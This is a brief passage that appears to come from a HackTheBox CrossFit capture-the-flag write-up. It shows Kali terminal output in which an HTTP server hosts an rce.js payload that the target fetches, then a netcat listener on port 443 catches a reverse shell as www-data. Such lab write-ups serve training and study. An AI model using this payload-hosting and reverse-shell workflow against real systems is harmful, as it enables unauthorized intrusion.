 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.208 - - [08/Nov/2021 07:29:53] "GET /rce.js HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.208] 52214
bash: cannot set terminal process group (781): Inappropriate ioctl for device
bash: no job control in this shell
www-data@crossfit:/var/www/development-test$